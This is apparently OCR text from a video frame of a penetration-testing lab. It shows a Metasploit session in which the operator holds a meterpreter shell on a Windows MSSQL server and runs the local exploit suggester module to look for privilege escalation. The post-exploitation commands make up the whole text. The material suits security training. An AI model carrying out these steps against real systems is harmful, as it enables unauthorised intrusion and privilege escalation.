 Attack Defense Labs
wait.attackdefensecloudlabs.com/overlay/79b2d2cf29b23e262143a53ecb158b4b51a349dab447b738...
LXTerminal
File Edit Tabs Help
LXTerminal LXTerminal
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/recon/local_exploit_suggester normal No Multi Recon Local Exploit Suggester
Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploit_suggester
msf6 exploit(windows/mssql/mssql_payload) > use 0
msf6 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf6 post(multi/recon/local_exploit_suggester) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT Service\MSSQL$SQLEXPRESS @ MSSQL-SERVER 10.10.10.2:4444 -> 10.3.20.49:52267 (10.3.20.49)
msf6 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.3.20.49 - Collecting local exploits for x86/windows...
[*] 10.3.20.49 - 37 exploit checks are being tried...
/root/Desktop/target LXTerminal 1 2 3 4 1:01